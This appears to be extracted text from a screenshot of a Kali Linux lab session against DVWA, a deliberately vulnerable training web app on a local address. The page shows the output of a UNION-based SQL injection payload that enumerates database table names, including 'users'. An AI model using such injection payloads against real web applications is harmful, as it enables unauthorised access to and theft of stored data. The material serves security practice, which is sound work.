 Not Secure http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+s 90%
fSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Surname: TABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TRIGGERS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: VIEWS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: columns_priv
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: db
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: func
feng@kali-os: ~
File Actions Edit View Help
(feng㉿kali-os)-[~]
$